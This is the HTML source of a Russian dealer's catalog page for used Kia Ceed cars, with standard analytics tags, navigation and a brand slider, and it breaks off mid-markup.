

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/
body_size: 36275
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="yandex-verification" content="be8550a13a70d791" />
    <title>Kia Ceed с пробегом в Москве – купить б/у КИА Ceed, подержанные автомобили у официального дилера АВТОРУСЬ</title>

        <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

    <link rel="icon" type="image/png" href="/local/templates/avtoruss-tradein/assets/img/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="/local/templates/avtoruss-tradein/assets/img/favicons/favicon.svg" />
    <link rel="shortcut icon" href="/local/templates/avtoruss-tradein/assets/img/favicons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/avtoruss-tradein/assets/img/favicons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="avtoruss-tradein.ru" />
    <link rel="manifest" href="/site.webmanifest" />


    <meta name="description" content="Купить подержанные Kia Ceed с пробегом у официального дилера АВТОРУСЬ. Большой каталог б/у автомобилей КИА Ceed по цене от 528000 руб. Выгодные условия покупки, кредитование, безопасная сделка, автоподбор." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/avtoruss-tradein/page_917d7063837973ea2ab3a4d9ba3d6eeb/page_917d7063837973ea2ab3a4d9ba3d6eeb_v1.css?1769164127477" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/avtoruss-tradein/template_91790fb9d2c74a8e2716ec3ec17b5773/template_91790fb9d2c74a8e2716ec3ec17b5773_v1.css?1769164127138204" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta name="yandex-verification" content="871f0b275f194c96" /><meta name="google-site-verification" content="Ng6l4CjFnp_rHaR1pxtogiYN-131tCMfJ-Rr2wCsk2E" />
<link rel="canonical" href="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/" />
<meta name="yandex-verification" content="db317c33ce4265fa" />
<meta name="yandex-verification" content="ba0e3ffc676ad1c2" />
<meta name="google-site-verification" content="-W5PIeJNLQ8yE-sRwZmvHGqeBDGvyCoNXxIaIH46UGs" />
<link rel="next" href="/catalog/brand-is-kia/model-is-ceed/?path=brand-is-kia%2Fmodel-is-ceed%2F?page=2" />



    <link rel="preload" href="/local/templates/avtoruss-tradein/assets/fonts/Roboto/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/local/templates/avtoruss-tradein/assets/fonts/Roboto/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/local/templates/avtoruss-tradein/assets/fonts/Roboto/Roboto-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/local/templates/avtoruss-tradein/assets/fonts/Roboto/Roboto-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    
    

<meta property="og:url" content="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/" />
<meta property="og:type" content="website">
<meta property="og:title" content="Kia Ceed с пробегом в Москве – купить б/у КИА Ceed, подержанные автомобили у официального дилера АВТОРУСЬ">
<meta property="og:description" content="Купить подержанные Kia Ceed с пробегом у официального дилера АВТОРУСЬ. Большой каталог б/у автомобилей КИА Ceed по цене от 528000 руб. Выгодные условия покупки, кредитование, безопасная сделка, автоподбор.">
<meta property="og:image" content ="https://avtoruss-tradein.ru/upload/webp/upload/resized-images/w250h40/local/templates/avtoruss-tradein/assets/img/content/logo_header.webp">
            <!-- Yandex.Metrika counter -->
        <noscript><div><img src="https://mc.yandex.ru/watch/34291280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

    <!-- Smartpoint Code Start -->
        <!-- Smartpoint Code End -->
    <!-- Pixel -->
        <!-- /Pixel -->
    <!-- Google Tag Manager рабочий 4px.analytics@gmail.com -->
    <script async data-skip-moving="true">
        (function(w,d,s,l,i) {
            w[l]=w[l]||[];
            w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-54K4VZ8');
    </script>
    <!-- End Google Tag Manager -->
                
</head>
<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54K4VZ8"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->



<div itemscope itemtype="https://schema.org/WPHeader" style="display:none">
<span itemprop="name"> Kia Ceed с пробегом в Москве – купить б/у КИА Ceed, подержанные автомобили у официального дилера АВТОРУСЬ</span>
<span itemprop="description"> Купить подержанные Kia Ceed с пробегом у официального дилера АВТОРУСЬ. Большой каталог б/у автомобилей КИА Ceed по цене от 528000 руб. Выгодные условия покупки, кредитование, безопасная сделка, автоподбор.</span>
</div>


<a href="/buyback/" id="top-link">
    <span>Дорого выкупим Ваш автомобиль. Быстро. Удобно. Безопасно. Честно.</span>
    <svg>
        <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
    </svg>
</a>

        <header class="header js-header">
        <div class="container">
            <div class="header__content">
                <a href="/" class="logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w250h40/local/templates/avtoruss-tradein/assets/img/content/logo_header.webp">
                <img
                    src="/upload/resized-images/w250h40/local/templates/avtoruss-tradein/assets/img/content/logo_header.png?v=1730133036"
                    width="250"
                    height="40"
                    alt="logo"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w250h40/local/templates/avtoruss-tradein/assets/img/content/logo_header.png?v=1730133036",
  "description": "logo",
  "name": "logo"
}
</script>                </a>
		<div class="mobile_icons">
		<div class="header_icons">
<a href="/compare/" title="В Сравнение" class="compare_header">
        <svg width="24" height="24" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
        <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
        <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
        </svg>
    </a>

<a href="/favourites/" title="В избранное" class="fav_header">
                                <svg width="24" height="24" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
    </a>
<a href="/contacts/" class="header__address">
    <svg>
        <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#mark"></use>
    </svg>
</a>
</div>		</div>
                <div class="burger header__burger js-burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>

                <div class="header__bottom">

                    
    <nav class="nav" itemscope="" itemtype="https://schema.org/SiteNavigationElement">
        <ul class="nav__list">
                                                        <li >
                                    <a href="/catalog/" class="nav__link" itemprop="url">
                        Купить автомобиль                    </a>
                                </li>
                                                            <li >
                                    <a href="/buyback/" class="nav__link" itemprop="url">
                        Продать автомобиль                    </a>
                                </li>
                                                            <li class="nav__sublist">
                                    <div class="menu_category">
                    <a href="/services/" class="nav__link nav__link_dropdown js-nav-sublist" itemprop="url">
                        Услуги                    </a>
                        <svg class="svg_mobile_dropdown" width="21" height="20" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.40039 6L8.40039 10L12.4004 6" stroke="#232631" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                    </div>
                    <div class="nav__dropdown">
                        <ul class="nav__dropdown-list">
                                </li>
                                                            <li >
                                    <a href="/services/commission/"  itemprop="url">
                        Комиссионная продажа                    </a>
                                </li>
                                                            <li >
                                    <a href="/services/detailing/"  itemprop="url">
                        Детейлинг                    </a>
                                </li>
                                                            <li >
                                    <a href="/services/auction/"  itemprop="url">
                        Аукцион                    </a>
                                </li>
                                                            <li >
                                    <a href="/services/insurance/"  itemprop="url">
                        Страхование                    </a>
                                </li>
                                                            <li >
                                    <a href="/services/credit/"  itemprop="url">
                        Кредитование                    </a>
                                </li>
                                                            <li >
                                    <a href="/services/trade-in/"  itemprop="url">
                        Trade-in                    </a>
                                </li>
                                                                </ul></li>                                <li >
                                    <a href="/service/" class="nav__link" itemprop="url">
                        Сервис                    </a>
                                </li>
                                                            <li class="nav__sublist">
                                    <div class="menu_category">
                    <a href="/about/" class="nav__link nav__link_dropdown js-nav-sublist" itemprop="url">
                        О компании                    </a>
                        <svg class="svg_mobile_dropdown" width="21" height="20" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.40039 6L8.40039 10L12.4004 6" stroke="#232631" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                    </div>
                    <div class="nav__dropdown">
                        <ul class="nav__dropdown-list">
                                </li>
                                                            <li >
                                    <a href="/about/reviews/"  itemprop="url">
                        Отзывы                    </a>
                                </li>
                                                            <li >
                                    <a href="/about/vacancies/"  itemprop="url">
                        Вакансии                    </a>
                                </li>
                                                            <li >
                                    <a href="/about/payment/"  itemprop="url">
                        Способы оплаты                    </a>
                                </li>
                                                            <li >
                                    <a href="/about/blog/"  itemprop="url">
                        Блог                    </a>
                                </li>
                                                                </ul></li>                                <li >
                                    <a href="/contacts/" class="nav__link" itemprop="url">
                        Контакты                    </a>
                                </li>
                            
                    </ul>
    </nav>


                    <div class="header__info">
                        <div class="header__worktime">ежедневно, 09:00–21:00</div>
                        <a href="tel:+74951832092" class="header__phone">+7 (495) 183-20-92</a>
			<div class="header_icons">
<a href="/compare/" title="В Сравнение" class="compare_header">
        <svg width="24" height="24" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
        <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
        <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
        </svg>
    </a>

<a href="/favourites/" title="В избранное" class="fav_header">
                                <svg width="24" height="24" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
    </a>
<a href="/contacts/" class="header__address">
    <svg>
        <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#mark"></use>
    </svg>
</a>
</div>                    </div>

                    <a href="#" class="header__button button button_shadow" data-modal-template="popup-call">Заказать звонок</a>
                </div>
            </div>
        </div>
    </header>

<main class="main">
            <div class="breadcrumbs">
    <div class="container">
        <ul class="breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" title="Главная" class="breadcrumbs__link" href="/">
                        <svg>
            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#home"></use>
          </svg><meta itemprop="name" content="Главная">
                        <meta itemprop="position" content="1">
                    </a>
                </li><li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" title="Автомобили с пробегом" class="breadcrumbs__link" href="/catalog/">
                        Автомобили с пробегом<meta itemprop="name" content="Автомобили с пробегом">
                        <meta itemprop="position" content="2">
                    </a>
                </li><li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" title="Kia" class="breadcrumbs__link" href="/catalog/brand-is-kia/">
                        Kia<meta itemprop="name" content="Kia">
                        <meta itemprop="position" content="3">
                    </a>
                </li><li class="breadcrumbs__item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Ceed</span><meta itemprop="position" content="4">
                 </li></ul>
    </div>
</div>    
    <section class="brands brands_catalog">
        <div class="container">
                        
    <div class="brands__content">
        <div class="swiper brands__slider brands__slider_catalog js-brands-slider">
            <div class="swiper-wrapper brands__slider-wrapper">
                                                        <a href="/catalog/brand-is-kia/" class="swiper-slide brands__item" data-count="39">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/c42/z6cbvqnj3akmhqzgxlxw91ws13fc63cl.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/c42/z6cbvqnj3akmhqzgxlxw91ws13fc63cl.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="KIA"
                    
                    
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/c42/z6cbvqnj3akmhqzgxlxw91ws13fc63cl.png?v=1719405161",
  "description": "KIA",
  "name": "KIA"
}
</script>                        </div>
                        <div class="brands__item-text">KIA</div>
                    </a>
                                                        <a href="/catalog/brand-is-nissan/" class="swiper-slide brands__item" data-count="29">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/c0e/hqj4z41dseg3hfxzzzknra5w40rtgzvx.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/c0e/hqj4z41dseg3hfxzzzknra5w40rtgzvx.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Nissan"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/c0e/hqj4z41dseg3hfxzzzknra5w40rtgzvx.png?v=1719405161",
  "description": "Nissan",
  "name": "Nissan"
}
</script>                        </div>
                        <div class="brands__item-text">Nissan</div>
                    </a>
                                                        <a href="/catalog/brand-is-hyundai/" class="swiper-slide brands__item" data-count="25">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/7d1/rszrgn3s43pr7lpzs4fvru7jt9ubk1lw.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/7d1/rszrgn3s43pr7lpzs4fvru7jt9ubk1lw.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Hyundai"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/7d1/rszrgn3s43pr7lpzs4fvru7jt9ubk1lw.png?v=1719405161",
  "description": "Hyundai",
  "name": "Hyundai"
}
</script>                        </div>
                        <div class="brands__item-text">Hyundai</div>
                    </a>
                                                        <a href="/catalog/brand-is-renault/" class="swiper-slide brands__item" data-count="16">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/5cd/bzd1v0psxvaf1mqc7ob3nhvpcn430hmo.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/5cd/bzd1v0psxvaf1mqc7ob3nhvpcn430hmo.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Renault"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/5cd/bzd1v0psxvaf1mqc7ob3nhvpcn430hmo.png?v=1719405161",
  "description": "Renault",
  "name": "Renault"
}
</script>                        </div>
                        <div class="brands__item-text">Renault</div>
                    </a>
                                                        <a href="/catalog/brand-is-volkswagen/" class="swiper-slide brands__item" data-count="15">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/d0d/r841v7cv6gkxw9m1gfcjcnmyvf8aa2yy.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/d0d/r841v7cv6gkxw9m1gfcjcnmyvf8aa2yy.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Volkswagen"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/d0d/r841v7cv6gkxw9m1gfcjcnmyvf8aa2yy.png?v=1719405161",
  "description": "Volkswagen",
  "name": "Volkswagen"
}
</script>                        </div>
                        <div class="brands__item-text">Volkswagen</div>
                    </a>
                                                        <a href="/catalog/brand-is-haval/" class="swiper-slide brands__item" data-count="14">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/d51/cdhankzvbld9z8cefs3jwlaz7mtg8v9s.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/d51/cdhankzvbld9z8cefs3jwlaz7mtg8v9s.png?v=1734426086"
                    width="68"
                    height="69"
                    alt="Haval"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/d51/cdhankzvbld9z8cefs3jwlaz7mtg8v9s.png?v=1734426086",
  "description": "Haval",
  "name": "Haval"
}
</script>                        </div>
                        <div class="brands__item-text">Haval</div>
                    </a>
                                                        <a href="/catalog/brand-is-skoda/" class="swiper-slide brands__item" data-count="14">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/600/eempsctwxfkbvgtgnkab01e0jhr37f1i.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/600/eempsctwxfkbvgtgnkab01e0jhr37f1i.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Skoda"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/600/eempsctwxfkbvgtgnkab01e0jhr37f1i.png?v=1719405161",
  "description": "Skoda",
  "name": "Skoda"
}
</script>                        </div>
                        <div class="brands__item-text">Skoda</div>
                    </a>
                                                        <a href="/catalog/brand-is-mitsubishi/" class="swiper-slide brands__item" data-count="11">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/525/cpqivwws3s9yjn16ouez8w3agtatebyc.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/525/cpqivwws3s9yjn16ouez8w3agtatebyc.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Mitsubishi"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/525/cpqivwws3s9yjn16ouez8w3agtatebyc.png?v=1719405161",
  "description": "Mitsubishi",
  "name": "Mitsubishi"
}
</script>                        </div>
                        <div class="brands__item-text">Mitsubishi</div>
                    </a>
                                                        <a href="/catalog/brand-is-toyota/" class="swiper-slide brands__item" data-count="11">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/106/24viswlrsorz0q3ds2nbz9saq33krffk.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/106/24viswlrsorz0q3ds2nbz9saq33krffk.png?v=1734425657"
                    width="68"
                    height="69"
                    alt="Toyota"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/106/24viswlrsorz0q3ds2nbz9saq33krffk.png?v=1734425657",
  "description": "Toyota",
  "name": "Toyota"
}
</script>                        </div>
                        <div class="brands__item-text">Toyota</div>
                    </a>
                                                        <a href="/catalog/brand-is-ford/" class="swiper-slide brands__item" data-count="8">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/dce/1kd1j42ar8mdrvr0ujmhjso4kc9audze.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/dce/1kd1j42ar8mdrvr0ujmhjso4kc9audze.png?v=1734425376"
                    width="68"
                    height="69"
                    alt="Ford"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/dce/1kd1j42ar8mdrvr0ujmhjso4kc9audze.png?v=1734425376",
  "description": "Ford",
  "name": "Ford"
}
</script>                        </div>
                        <div class="brands__item-text">Ford</div>
                    </a>
                                                        <a href="/catalog/brand-is-geely/" class="swiper-slide brands__item" data-count="7">
                        <div class="brands__item-logo">
                            
            <picture>
